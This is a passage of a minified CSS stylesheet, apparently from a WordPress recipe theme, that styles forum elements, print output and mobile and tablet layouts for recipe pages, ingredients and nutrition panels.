.bbp-topic-permalink,#bbpress-forums ul.bbp-search-results li.bbp-body ul.topic .bbp-topic-title .bbp-topic-permalink{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;color:rgba(0,0,0,0.9);border-bottom:1px solid rgba(0,0,0,0.9);padding-bottom:1px;margin-bottom:10px;display:inline-block;}#bbpress-forums ul.bbp-forums .bbp-forum-title,#bbpress-forums ul.bbp-lead-topic .bbp-forum-title,#bbpress-forums ul.bbp-topics .bbp-forum-title,#bbpress-forums ul.bbp-forums .bbp-forum-title,#bbpress-forums ul.bbp-replies .bbp-forum-title,#bbpress-forums ul.bbp-search-results .bbp-forum-title{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:22px;color:rgba(0,0,0,0.9);border-bottom:2px solid rgba(0,0,0,0.8);padding-bottom:3px;margin-bottom:10px;display:inline-block;}#bbpress-forums .bbp-topics-front ul.super-sticky,#bbpress-forums .bbp-topics-front ul.sticky,#bbpress-forums .bbp-topics ul.super-sticky,#bbpress-forums .bbp-topics ul.sticky,#bbpress-forums .bbp-topics ul.super-sticky,#bbpress-forums .bbp-topics ul.sticky,#bbpress-forums .bbp-forum-content ul.super-sticky,#bbpress-forums .bbp-forum-content ul.sticky{background-color:#fdfbf3 !important;border-bottom:3px solid #fce9a7;}#bbpress-forums ul.odd,#bbpress-forums div.odd{background-color:transparent;}#bbpress-forums ul.even,#bbpress-forums div.even{background-color:transparent;}#bbpress-forums div.bbp-template-notice,#bbpress-forums div.indicator-hint{border-radius:0px;padding:15px 20px;border:none;border-bottom:2px solid #e5e0a6;background-color:#f9f8ec;color:#787553;}#bbpress-forums div.bbp-template-notice p,#bbpress-forums div.indicator-hint p{font-size:14px;}#bbpress-forums div.bbp-template-notice.info,#bbpress-forums div.indicator-hint.info{border:none;background-color:#eef6fc;color:#4a677c;border-bottom:2px solid #c6e0f4;}#bbpress-forums div.bbp-template-notice .bbp-forum-description .bbp-author-name,#bbpress-forums div.indicator-hint .bbp-forum-description .bbp-author-name{color:#2a88c5;border-bottom:1px solid #2a88c5;display:inline-block;padding-bottom:2px;}#bbpress-forums div.bbp-template-notice .bbp-forum-description .bbp-author-name + a,#bbpress-forums div.indicator-hint .bbp-forum-description .bbp-author-name + a{color:#2a88c5;border-bottom:1px solid #2a88c5;display:inline-block;padding-bottom:2px;margin-left:5px;}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{border:none;border-radius:50%;margin-bottom:-3px;}#bbpress-forums fieldset.bbp-form{padding:0px;border:none;background-color:transparent;margin-bottom:20px;}#bbpress-forums fieldset.bbp-form legend{padding:10px 5px;margin-bottom:20px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:24px;border-bottom:1px dashed rgba(0,0,0,0.5);}#bbpress-forums fieldset.bbp-form label{color:rgba(0,0,0,0.8);font-size:16px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;text-transform:uppercase;margin-bottom:2px;margin-top:15px;display:inline-block;}#bbpress-forums fieldset.bbp-form label[for="bbp_topic_subscription"]{margin-left:5px;margin-bottom:0px;font-size:12px;}#bbpress-forums fieldset.bbp-form input[type="text"]{padding:10px;border:1px solid rgba(0,0,0,0.5);}#bbpress-forums fieldset.bbp-form .button.submit{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;padding:8px 25px;font-size:22px;padding:5px 20px 4px 20px;}#bbpress-forums fieldset.bbp-form .bbp-submit-wrapper{float:none;border-top:1px dashed rgba(0,0,0,0.3);padding-top:20px;text-align:left;margin-top:20px;}#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{background-color:#ecf4f9;border-bottom:1px solid #111;padding:15px;}#bbpress-forums .wp-editor-container{border:1px solid rgba(0,0,0,0.5);}#bbpress-forums .wp-core-ui .button,#bbpress-forums .wp-core-ui .button-secondary{background-color:transparent;border:1px solid #111;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;padding:4px 10px;margin-right:5px;background-color:#f4f8fb;}#bbpress-forums #bbp-user-wrapper{background-color:#f9f7ef;border-radius:6px;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details{width:200px;background-color:#ddd8c7;border-radius:6px;padding:50px 0px;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-avatar{text-align:center;width:auto;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-avatar img.avatar{border-radius:50%;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation{padding-left:30px;padding-top:30px;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li{border-top:1px solid rgba(0,0,0,0.1);}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li.current{border-top-color:transparent;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li.current a{opacity:1;background-color:#f9f7ef;border-radius:6px 0px 0px 6px;font-weight:400;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li.current + li{border-top-color:transparent;}#bbpress-forums #bbp-user-wrapper #bbp-single-user-details #bbp-user-navigation ul li a{color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:17px;padding:10px 20px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body{margin-left:200px;padding:50px 50px 50px 50px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body h2.entry-title{font-size:32px;border-bottom:1px dashed rgba(0,0,0,0.2);padding-bottom:10px;margin-bottom:30px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-description{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:30px;font-size:17px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-forum-role{font-size:17px;background-color:#fcf8da;padding:15px;border-bottom:2px solid #fdf3b3;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-topic-count{font-size:17px;background-color:rgba(0,0,0,0.02);padding:15px;margin-bottom:0px;border-bottom:1px solid #ccc;}#bbpress-forums #bbp-user-wrapper #bbp-user-body #bbp-user-profile .bbp-user-section .bbp-user-reply-count{font-size:17px;background-color:rgba(0,0,0,0.02);padding:15px;border-bottom:1px solid #ccc;margin-top:0px;}#bbpress-forums #bbp-user-wrapper #bbp-user-body .bbp-form{background-color:transparent;padding:0px;}#bbpress-forums #bbp-your-profile fieldset{border:none;}#bbpress-forums #bbp-your-profile fieldset.submit{border-top:1px dashed rgba(0,0,0,0.3);}#bbpress-forums #bbp-your-profile fieldset.submit .button{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;border-radius:6px;text-transform:uppercase;vertical-align:middle;padding:6px 20px;font-size:19px;text-shadow:1px 1px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 3px 0px 0px #219475;box-shadow:0px 3px 0px 0px #219475;color:#fff;background-color:#2abe96;text-shadow:2px 2px 0px rgba(0,0,0,0.2);-webkit-box-shadow:0px 5px 0px 0px #219475;box-shadow:0px 5px 0px 0px #219475;border:1px solid #2abe96;}#bbpress-forums #bbp-your-profile fieldset + fieldset.submit{margin-top:-20px;}#bbpress-forums #bbp-your-profile fieldset label[for]{width:35%;margin-top:0px;padding-top:4px;font-size:14px;}#bbpress-forums #bbp-your-profile fieldset input.regular-text,#bbpress-forums #bbp-your-profile fieldset input[type="password"],#bbpress-forums #bbp-your-profile fieldset textarea{border:1px solid #c6bd99;border-radius:2px;-webkit-box-shadow:inset 0px 1px 2px 0px rgba(0,0,0,0.05);box-shadow:inset 0px 1px 2px 0px rgba(0,0,0,0.05);}#bbpress-forums #bbp-your-profile fieldset span.description{background-color:#faf3d9;border:none;border-radius:0px;border-bottom:2px solid #dfcf90;font-style:normal;font-size:11px;color:#8d8461;padding:10px 20px;line-height:1.29;}#bbpress-forums .bbp-forum-freshness > a{font-size:11px;padding:2px;color:#2a88c5;border-bottom:1px solid #2a88c5;}#bbpress-forums .bbp-forum-freshness .bbp-topic-meta{margin-top:10px;}#bbpress-forums .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author .bbp-author-name{color:rgba(0,0,0,0.8);border-bottom:1px solid rgba(0,0,0,0.8);display:inline-block;padding-bottom:2px;margin-left:5px;}#bbpress-forums > #subscription-toggle{margin-bottom:20px;display:inline-block;}#bbpress-forums > #subscription-toggle a.subscription-toggle{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;padding-bottom:5px;border-bottom:1px solid #2a88c5;display:inline-block;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;}@keyframes shake{from,to{transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0);}20%,40%,60%,80%{transform:translate3d(10px,0,0);}}.animation-shake{animation-name:shake;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.print-w{display:block;}.print-logo-w{text-align:center;padding-bottom:40px;display:none;}.mobile-header-w,.main-header-w,.top-bar-w,.main-search-form,.main-search-form-overlay,.sidebar-single-w,.single-post-comments-w,.pre-footer,.footer-menu,.footer-social-w,.related-recipes-w,.single-post-navigation,.recipe-floating-box,.single-meta-at-bottom,.side-meta-box,.fixed-header-w,.top-profile-links-box-w,.single-post-reviews-w,.author-social-links{display:none;}.quick-description-quote:before,.quick-description-quote:after{display:none;}.single-panel{display:block;border:none;}.single-panel .single-panel-details,.single-panel .single-panel-main{display:block;width:auto;}.single-panel .single-panel-details-i{-webkit-transform:translateY(0px !important);-moz-transform:translateY(0px !important);-ms-transform:translateY(0px !important);-o-transform:translateY(0px !important);}.single-panel .single-panel-mail{padding:40px 15%;}.single-panel .single-panel-details{border:none;}.single-panel .single-panel-details .single-main-media{display:none;}.os-parallax{display:none;}.os-container{width:auto;margin:0px;}.footer-copy-and-menu-w{float:none;width:100% !important;text-align:center;}.single-ingredients table.ingredients-table tr td:first-child{display:none;}.single-ingredients table.ingredients-table tr td{font-size:16px;padding:5px 10px;}.single-panel-details-i:before,.single-panel-details-i:after{content:" ";display:table;}.single-panel-details-i:after{clear:both;}.single-ingredients{width:45%;padding-right:40px;}.single-nutritions{width:55%;}.single-ingredients,.single-nutritions{float:left;padding:0px;margin:0px;}.single-ingredients h3,.single-nutritions h3{font-size:24px;}.single-title{padding-top:0px;margin-top:0px;}.single-title h1{margin-top:0px;padding-top:0px;}.single-panel-details{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-toggler{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{display:none !important;}a[href]:after{content:none !important;}.single-panel .single-panel-main .single-title h1{font-size:40px;}.single-panel .single-panel-main .single-title h3{font-size:18px;}.single-panel .single-panel-main .quick-description-quote{font-size:22px;}.ingredient-print-note{color:#aaa;font-size:14px;margin-top:5px;}.single-print-ingredients{display:block !important;}}@media (max-width: 1239px){.os-container{width:100%;}.all-wrapper{padding:0px;}.main-header,.main-footer{border-radius:0px;}}@media (max-width: 991px){.top-profile-links-box-container{display:none;}.frontend-publisher-w{padding:20px;}.fixed-header-w{display:none !important;}.recipe-floating-box{width:100%;border-radius:0px;text-align:center;}.recipe-floating-box .thumbs-votes-w{display:none;}.recipe-floating-box .print-share-recipe-btn-w{display:none;}.recipe-floating-box .cooking-mode-btn-w{display:inline-block;float:none;vertical-align:middle;}.recipe-floating-box .timer-w{display:inline-block;float:none;vertical-align:middle;}.cooking-mode-w .cooking-mode-i{width:100%;padding:60px 20px 40px 20px;}.cooking-mode-w .single-sharing-box{display:none;}.cooking-mode-w .cooking-mode-close-btn-w{z-index:9999;left:0px;right:0px;top:0px;background-color:#fff;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);border-bottom:1px solid #111;text-align:center;padding:5px;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn{font-size:30px;display:inline-block;}.cooking-mode-w .cooking-mode-close-btn-w .cooking-mode-close-btn .os-icon{vertical-align:middle;}.archive-posts-w{padding:20px 10px;}.archive-posts-w.with-sidebar .archive-sidebar{display:none;position:fixed;top:0px;right:0px;width:100%;max-width:350px;bottom:0px;z-index:9999;}.archive-posts-w .archive-posts{padding-right:0px !important;padding-left:0px !important;}.archive-posts-w .archive-posts .masonry-grid{margin-right:0px !important;}.archive-posts-w .sticky-roll-w{margin-right:0px !important;margin-bottom:20px !important;}.single-nutritions .single-nutritions-list{margin:0px;}.mobile-header-w{display:block;}.mobile-header-w .mobile-header .mobile-logo{padding-left:30px;padding-right:30px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100%;}.main-header{display:none !important;}.single-panel{display:block;table-layout:auto;}.single-panel .single-panel-details{display:block;width:100%;}.single-panel .single-panel-main{display:block;width:100%;}.sidebar-single-w{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{padding-left:0px;}.top-bar .bar-breadcrumbs{display:none;}.top-bar .bar-social{float:none;padding:15px;text-align:center;}.top-bar .bar-social li{display:inline-block;float:none;margin-right:10px;}.active-search-form .main-search-form{top:10px;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);}}@media (max-width: 454px){.existing-reviews-w{padding:20px;}div.all-wrapper div.userpro,div.userpro-overlay-inner div.userpro{padding:20px !important;}.hero-roll-w .archive-item-i .archive-item-content{right:auto;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:100%;max-width:350px;}.single-sharing-box{display:none;}.recipe-big-titled-header-box .recipe-big-titled-header-image{height:280px !important;}.recipe-big-titled-header-box .recipe-big-titled-header-image h1{font-size:34px;}.recipe-big-titled-header-box .recipe-big-titled-header-image h1 .recipe-header-image-sub-title{margin-top:10px;font-size:18px;}.page-template-page-publish-recipe-php .page-w{padding:0px;}.frontend-publisher-w .acf-fields > .acf-field{padding-top:15px;padding-bottom:15px;}.frontend-publisher-w .acf-row-handle.order,.frontend-publisher-w th.acf-row-handle:first-child{display:none;}.frontend-publisher-w th.acf-row-handle:last-child{width:40px;}.frontend-publisher-w .acf-fields > .acf-field .wp-editor-tabs .wp-switch-editor{height:26px;}.frontend-publisher-w .wp-media-buttons{margin-bottom:20px;}.frontend-publisher-w .wp-editor-tabs{float:left;}.frontend-publisher-w .acf-soh .acf-soh-target{visibility:visible;opacity:100;}.frontend-publisher-w .acf-field[data-name="google_rich_meta_field"],.frontend-publisher-w .acf-field[data-name="ingredient_note"],.frontend-publisher-w .acf-field[data-name="separator"]{display:none;}.frontend-publisher-w .wp-media-buttons{float:none;}.frontend-publisher-w #arve-btn{display:none;}.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th{width:auto !important;}.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th[data-key="field_5620350d903a1"]{width:60% !important;}.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th[data-key="field_5588b2c5b4dc5"],.frontend-publisher-w .acf-field[data-name="ingredients"] .acf-th[data-key="field_558532249b50d"]{display:none;}.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-th{width:auto !important;}.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-th[data-key="field_558bba516bc25"],.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-th[data-key="field_5752abd7c7346"],.frontend-publisher-w .acf-field[data-name="nutritions"] .acf-field[data-name="nutrition_extra_info"]{display:none;}.frontend-publisher-w .acf-field[data-name="recipe_category"],.frontend-publisher-w .acf-field[data-name="recipe_features"],.frontend-publisher-w .acf-field[data-name="recipe_cuisine"],.frontend-publisher-w .acf-field[data-name="quick_description"],.frontend-publisher-w .acf-field[data-name="recipe_serves"],.frontend-publisher-w .acf-field[data-name="recipe_difficulty"],.frontend-publisher-w .acf-field[data-name="recipe_preparation_time"],.frontend-publisher-w .acf-field[data-name="recipe_just_cooking_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_temperature"]{width:100% !important;padding-left:0px !important;padding-right:0px !important;}.frontend-publisher-w .acf-field[data-name="recipe_just_cooking_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_temperature"]{padding-right:0px !important;}.frontend-publisher-w .acf-field[data-name="recipe_preparation_time"],.frontend-publisher-w .acf-field[data-name="recipe_cooking_time"]{padding-left:0px !important;}.full-screen-share-box .post-share-box{padding:40px;width:90%;}.full-screen-share-box .post-share-box .post-share-header{font-size:18px;}.full-screen-share-box .post-share-box .psb-close{top:10px;right:20px;font-size:22px;}.full-screen-share-box .post-share-box .psb-links .psb-link{width:40px;height:40px;margin:0px;}.full-screen-share-box .post-share-box .psb-links .psb-link i{font-size:22px;line-height:22px;}.full-screen-share-box .post-share-box .psb-url .psb-url-heading{font-size:8px;}.tooltip-box{display:none;}.big-meta-box{padding-top:0px;font-size:19px;}.big-meta-box ul:before,.big-meta-box ul:after{content:" ";display:table;}.big-meta-box ul:after{clear:both;}.big-meta-box ul li{float:left;width:50%;border-bottom:1px solid rgba(0,0,0,0.1);padding:7px 15px;}.big-meta-box ul li .single-meta-total-reviews{display:none;}.big-meta-box ul li:nth-child(even){border-right:none;}.single-main-media .owl-controls{display:none;}.single-main-media .owl-controls .owl-nav .owl-prev{left:20px;}.single-main-media .owl-controls .owl-nav .owl-next{right:20px;}.category-tiles.columns-3 .category-tile{width:auto;margin:0px 0px 10px;height:auto;float:none;display:block;padding:40px 20px;}.category-tiles.columns-3 .category-tile h3{font-size:28px;left:auto;top:auto;bottom:auto;right:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;display:block;text-align:center;position:relative;border-bottom:none;text-shadow:1px 1px 2px rgba(0,0,0,0.7);}.category-tiles.columns-3 .category-tile:hover .category-fader{-webkit-opacity:1;-moz-opacity:1;opacity:1;}.category-tiles.columns-3 .category-tile:hover h3{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.ingredients-search-box-w{padding:20px;}.ingredients-search-box-w .ingredients-search-box-i{padding:0px;background-color:transparent;}.ingredients-search-box-w .ingredients-search-box-i .box-heading{font-size:28px;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-icon{display:none;}.ingredients-search-box-w .ingredients-search-box-i select.ingredients-multi-select{display:block;width:100%;margin-bottom:15px;text-align:center;padding:10px;}.ingredients-search-box-w .ingredients-search-box-i .ingredient-search-btn-w{position:relative;top:auto;right:auto;text-align:center;}.display-type{content:"phone";}.recipe-floating-box{text-align:center;background-color:#fff;-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 8px 0px rgba(0,0,0,0.3);}.recipe-floating-box .cooking-mode-btn-w{float:none;display:inline-block;}.recipe-floating-box i{display:none !important;}.recipe-floating-box .print-share-recipe-btn-w{display:none;}.recipe-floating-box .timer-w{display:none;}.recipe-floating-box .thumbs-votes-w{display:none;}.single-ingredients .close-btn,.single-nutritions .close-btn,.single-recipe-bookmark-box .close-btn{display:block;}.single-ingredients table.ingredients-table{margin-top:10px;border-top:1px dashed rgba(0,0,0,0.2);}.single-nutritions{margin-bottom:10px;}.single-nutritions .single-nutritions-list{padding-top:10px;margin-top:10px;border-top:1px dashed rgba(0,0,0,0.2);}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-value{font-size:19px;}.single-nutritions .single-nutritions-list .single-nutrition .single-nutrition-name{font-size:14px;}.single-recipe-bookmark-box{margin-bottom:0px;}.single-recipe-bookmark-box div.userpro-bm{padding-top:10px !important;padding-bottom:10px !important;margin-top:10px;border-top:1px dashed rgba(0,0,0,0.2);display:none;}.single-recipe-bookmark-box div.userpro-bm .chosen-select-collections{width:100%;}.single-recipe-bookmark-box div.userpro-bm .userpro-bm-btn{font-size:16px !important;}.featured-recipes-slider-w .featured-recipes-slider-item{width:310px;}.featured-recipes-slider-w .featured-recipes-fade-left .icon-w,.featured-recipes-slider-w .featured-recipes-fade-right .icon-w{font-size:24px;padding:15px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.any{width:100%;float:none;margin-bottom:0px;padding:10px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.any .archive-item-media{padding:0px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.any .archive-item-media .archive-item-media-thumbnail{height:200px;}.archive-posts .list-items .masonry-item.any .archive-item.any .archive-item-media,.archive-posts .masonry-grid .masonry-item.any .archive-item.any .archive-item-media{width:100%;float:none;margin-bottom:20px;}.archive-posts .list-items .masonry-item.any .archive-item.any .archive-item-content,.archive-posts .masonry-grid .masonry-item.any .archive-item.any .archive-item-content{width:100%;float:none;padding:0px;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content{position:absolute;top:auto;bottom:0px;max-height:60%;left:0px;width:100%;padding:20px;padding-bottom:70px;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .read-more-link{display:none;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .entry-title{font-size:28px;margin-top:0px;}.archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-meta{display:none;}.page-w{padding:20px;}.page-w.with-sidebar .page-content{width:100%;padding-right:0px;}.page-w.with-sidebar .page-sidebar{display:none;}blockquote{padding:10px 10px 10px 70px;margin:25px 15px;font-size:14px;}.page-intro-header{padding:30px;}.page-intro-header h2{font-size:28px;}.single-steps .single-step-duration{display:none;}.single-steps .single-step-number{width:35px;font-size:24px;}.single-steps .single-step-number .single-step-number-i{padding:0px;background-color:#fff;border:none;}.single-steps .single-step-number .single-step-number-i .single-step-control .single-step-complete-label{display:none;}.single-steps .single-step-description{padding-top:30px;padding-left:20px;}.main-search-form{width:95%;}.main-search-form .search-submit{display:none;}.main-search-form form .search-field{padding:15px;padding-left:55px;font-size:19px;}.main-search-form form .search-field-w:before{font-size:24px;top:15px;left:15px;}.autosuggest-results .autosuggest-items{max-height:220px;}.autosuggest-results .autosuggest-items-shadow{top:56px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-w{width:40px;}.autosuggest-results .autosuggest-item .autosuggest-item-media-thumbnail{height:40px;}.autosuggest-results .autosuggest-item .autosuggest-item-title{font-size:18px;padding:5px 10px;}.mobile-header-w .mobile-header .mobile-menu-toggler{font-size:26px;width:60px;}.mobile-header-w .mobile-header .mobile-logo{padding:10px;}.mobile-header-w .mobile-header .mobile-logo img{width:auto;height:auto;max-width:100%;}.mobile-header-w .mobile-header .mobile-menu-search-toggler{font-size:26px;width:60px;}.main-footer{padding:20px 10px;}.main-footer.with-social .footer-copy-and-menu-w{float:none;width:100%;text-align:center;}.main-footer.with-social .footer-social-w{margin-top:20px;float:none;width:100%;text-align:center;}.pre-footer{padding:20px 10px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-1 .widget,.pre-footer.widgets-count-5 .widget{width:100%;float:none;margin:0px 0px 20px 0px;padding:10px;}.single-post-comments-w.with-ads .single-post-comments{width:100%;float:none;padding:10px;}.single-post-comments-w.with-ads .single-post-comments-sidebar{display:none;}.single-post-comments-w.with-ads .comment-list .comment-meta{margin-bottom:20px;}.single-post-comments-w.with-ads .comment-list .reply{top:40px;right:5px;left:auto;}.single-post-comments-w.with-ads .comment-list .comment-metadata{display:block;}.single-post-comments-w.with-ads .comment-list .comment-author{margin-bottom:10px;}.single-post-comments-w.with-ads .comment-list .comment-author img{position:relative;top:auto;left:auto;max-width:0px 0px 10px;display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment-author .fn{display:inline-block;}.single-post-comments-w.with-ads .comment-list .comment,.single-post-comments-w.with-ads .children .comment{padding-left:0px;}.related-recipes-w{padding:20px 10px;}.related-recipes-w .related-recipes-heading{text-align:center;display:block;padding-bottom:15px;}.related-recipes-w .related-recipes-heading h2.bordered-title{display:block;font-size:25px;float:none;margin-bottom:10px;}.related-recipes-w .related-recipes-heading ul{float:none;padding:0px;}.related-recipes-w .related-recipes li{width:50%;margin-bottom:10px;display:none;}.related-recipes-w .related-recipes li:nth-child(1),.related-recipes-w .related-recipes li:nth-child(2){display:block;}.single-post-about-author .author-avatar-w{width:100%;float:none;text-align:center;margin-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.1);padding-bottom:10px;}.single-post-about-author .author-details{width:100%;float:none;padding:0px;text-align:center;}.single-post-navigation{padding:20px 0px;}.single-post-navigation a{padding:10px;}.single-panel .single-main-media{margin-bottom:10px;}.single-panel .single-panel-details{padding:10px;}.single-panel .single-content{padding:0px 10px;}.single-panel .single-panel-main{padding:20px 10px;}.single-panel .single-panel-main .single-title h1{font-size:30px;}.single-panel .single-panel-main .single-title h3{margin-top:5px;font-size:19px;}.single-panel .single-panel-main .quick-description-quote{font-size:20px;padding:20px 30px;margin-bottom:20px;}.single-panel .single-panel-main .quick-description-quote:before,.single-panel .single-panel-main .quick-description-quote:after{font-size:42px;}.single-panel .single-panel-main .quick-description-quote:before{left:10px;top:10px;}.single-panel .single-panel-main .quick-description-quote:after{right:10px;bottom:10px;}.single-panel .single-panel-main .single-meta ul li{font-size:20px;padding:5px 10px;}.single-panel .single-panel-main .single-meta ul li i{margin-right:5px;font-size:16px;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-bottom-author{display:none;}.single-panel .single-panel-main .single-meta.single-meta-at-bottom .social-links{border-right:0px;margin-right:0px;}.single-panel .single-meta-views{display:none;}.side-meta-box{padding:10px 0px;}.top-bar .bar-social{padding-top:10px;padding-bottom:5px;}.single-ingredients{margin-bottom:10px;}.single-ingredients,.single-nutritions,.single-recipe-bookmark-box{padding:10px;}.single-ingredients h3,.single-nutritions h3,.single-recipe-bookmark-box h3{margin-top:0px;border-bottom:none;margin-bottom:0px;padding:10px 10px 10px 20px;font-size:24px;}.single-ingredients h3 i,.single-nutritions h3 i,.single-recipe-bookmark-box h3 i{font-size:20px;}.single-ingredients table,.single-nutritions table,.single-recipe-bookmark-box table{display:none;}.single-ingredients .single-nutritions-list,.single-nutritions .single-nutritions-list,.single-recipe-bookmark-box .single-nutritions-list{display:none;}}@media (max-width: 479px){body div.userpro-overlay-inner{width:90%;left:0;margin-left:5%;}body div.userpro-body{padding-left:5px;padding-right:5px;}body div.all-wrapper div.userpro-head,body div.userpro-overlay-inner div.userpro-head{margin-bottom:20px;}body div.all-wrapper div.userpro-section,body div.userpro-overlay-inner div.userpro-section{margin:10px -15px 10px;}}@media (max-width: 320px){.cooking-mode-btn-w i{display:none !important;}.mobile-header-w .mobile-header .mobile-menu-search-toggler,.mobile-header-w .mobile-header .mobile-menu-toggler{padding-right:20px;}.mobile-header-w .mobile-header .mobile-logo{width:auto !important;}}@media (min-width: 455px) and (max-width: 991px){.display-type{content:"tablet";}.single-sharing-box{right:-40px;border-left:1px dashed #ddd;}.big-meta-box{font-size:19px;}.big-meta-box ul li{padding:5px 15px;}.frontend-publisher-w .form-header{margin-bottom:10px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item{padding:0px 10px 0px 10px;margin-bottom:20px;}.single-panel .single-panel-details{padding-bottom:0px;}.single-panel .single-panel-main{padding-top:0px;}.page-w{padding:0px 0px;}.page-w .page-content{padding:20px 20px 20px 30px;}.page-w.with-sidebar .page-content{width:65%;padding:20px 20px 20px 20px;}.page-w.with-sidebar .page-sidebar{padding:30px 20px;width:35%;}.page-w blockquote{margin:20px;padding:20px 30px 20px 60px;}.pre-footer{padding:20px 30px;}.pre-footer.widgets-count-4 .widget,.pre-footer.widgets-count-3 .widget,.pre-footer.widgets-count-2 .widget,.pre-footer.widgets-count-5 .widget{width:47.5%;float:none;margin:0px 5% 5% 0px;padding:10px;float:left;}.pre-footer.widgets-count-4 .widget:last-child,.pre-footer.widgets-count-4 .widget:nth-child(2),.pre-footer.widgets-count-4 .widget:nth-child(4),.pre-footer.widgets-count-3 .widget:last-child,.pre-footer.widgets-count-3 .widget:nth-child(2),.pre-footer.widgets-count-3 .widget:nth-child(4),.pre-footer.widgets-count-2 .widget:last-child,.pre-footer.widgets-count-2 .widget:nth-child(2),.pre-footer.widgets-count-2 .widget:nth-child(4),.pre-footer.widgets-count-5 .widget:last-child,.pre-footer.widgets-count-5 